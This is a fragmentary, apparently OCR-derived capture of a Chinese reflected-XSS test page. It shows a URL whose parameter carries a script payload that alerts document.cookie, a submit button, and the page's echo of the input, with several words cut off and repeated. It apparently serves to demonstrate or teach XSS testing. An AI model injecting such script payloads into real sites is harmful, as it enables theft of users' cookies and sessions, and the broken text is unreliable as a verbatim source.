 反射型XSS测试 http://xss.com/xss-ref.php?ms
xss.com/xss-ref.php?msg=<script>alert(document.coo
cument.cookie)</script> submit
您输入的内容为: